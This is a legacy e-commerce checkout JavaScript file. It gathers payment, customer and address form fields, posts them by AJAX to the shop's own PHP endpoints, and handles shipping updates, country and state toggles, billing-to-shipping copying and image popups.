
function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
	var e = document.forms['customer_info'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			data.push(e[i].name+"="+escape(e[i].value));
		}
		if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

//-->
